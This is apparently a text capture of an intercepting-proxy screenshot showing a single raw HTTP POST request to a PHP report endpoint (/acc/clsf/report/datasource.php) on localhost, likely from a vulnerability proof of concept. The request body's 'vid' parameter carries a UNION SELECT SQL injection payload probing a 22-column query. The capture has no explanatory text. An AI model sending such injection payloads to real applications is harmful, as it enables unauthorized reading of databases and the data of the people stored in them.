 Request
Raw Hex
Pretty Raw \n Actions
1 POST /acc/clsf/report/datasource.php HTTP/1.1
2 Host: localhost
3 Connection: close
4 Accept: text/javascript, text/html, application/xml, text/xml, */*
5 X-Prototype-Version: 1.6.0.3
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.105 Safari/537.36
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Dest: empty
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=ijqtopbcbmu8d70o5t3kmvgt57
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 201
16
17 t=l&e=0&s=t&l=1&vid=1+union select
1,2,3,4,5,6,7,8,9,substr('a',1,1),11,12,13,14,15,16,17,18,19,20,21,22--+&gid=0&lmt=10&o=r_Speed&asc=f
alse&p=8&lipf=&lipt=&ripf=&ript=&dscp=&proto=&lpf=&lpt=&rpf=&rpt=@。。